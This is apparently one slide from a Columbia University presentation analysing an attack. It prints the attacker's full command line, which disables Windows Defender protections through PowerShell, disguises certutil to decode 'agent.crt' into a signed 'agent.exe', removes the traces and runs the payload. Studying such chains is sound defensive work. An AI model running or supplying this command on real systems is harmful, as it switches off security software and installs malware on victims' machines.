 Attack Methods & Vector Compromise
9. Lastly, execute the malicious payload. Note that "agent.exe" has a valid
Authenticode, signed with a certificate for “PB03 TRANSPORT LTD.” It is unknown how
the threat actor acquired the key required to sign this executable.
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979
> nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -
DisableIOAVProtection $true -DisableScriptScanning $true -
EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -
MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo
%RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt
c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
COLUMBIA UNIVERSITY
IN THE CITY OF NEW YORK
16